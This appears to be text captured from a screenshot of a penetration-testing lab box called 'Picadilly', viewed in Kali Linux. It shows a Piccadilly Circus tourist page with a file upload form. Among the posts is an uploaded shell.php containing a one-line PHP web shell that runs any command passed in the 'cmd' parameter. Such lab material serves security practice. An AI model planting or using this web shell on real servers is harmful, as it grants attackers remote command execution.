 172.17.0.2/backup.txt
Descifrar un Mensaje -
Picadilly
https://picadilly.lab/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Online - Reverse Shell ... Descifrar un Mensaje -... GTFOBins
Welcome to Picadilly Circus!
Piccadilly Circus is an iconic intersection in the heart of London, known for its massive electronic advertising screens.
This famous public space is a symbol of London's hustle and energy, attracting tourists and locals alike.
Since its creation in 1819, Piccadilly Circus has been a vibrant and bustling meeting point in the city.
Posts
post1.txt
2024-05-17 10:30:00 - Piccadilly Circus is one of London's most iconic locations, known for its bright lights and bustling atmosphere. Located in the heart of the
West End, Piccadilly Circus is a major traffic junction connecting several famous streets, including Regent Street and Piccadilly.
The area is renowned for its neon signs and video displays, which have been a prominent feature since the early 20th century. Piccadilly Circus is also home to
the Shaftesbury Memorial Fountain, commonly referred to as "Eros," a popular meeting point for both locals and tourists.
With its proximity to theaters, shops, and restaurants, Piccadilly Circus is a vibrant hub of activity day and night. Whether you're looking to catch a show, enjoy
some shopping, or simply soak in the lively atmosphere, Piccadilly Circus is a must-visit destination in London.
shell.php
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
Upload a post
Select file to upload: Browse... No file selected. Subir Archivo
1 2 3 4
(genmon)XXX 11:23